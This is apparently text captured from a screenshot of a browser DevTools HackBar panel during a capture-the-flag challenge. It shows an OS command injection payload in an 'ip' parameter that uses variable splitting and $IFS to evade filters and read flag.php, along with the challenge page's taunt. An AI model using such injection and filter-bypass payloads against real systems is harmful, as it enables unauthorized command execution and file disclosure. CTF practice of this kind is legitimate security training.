 /?ip= fxck your flag!
DevTools - 5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;str1=fl;str2=ag.php;cat$IFS$str1$str2
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 11
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;str1=fl;str2=ag.php;cat$IFS$str1$str2
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL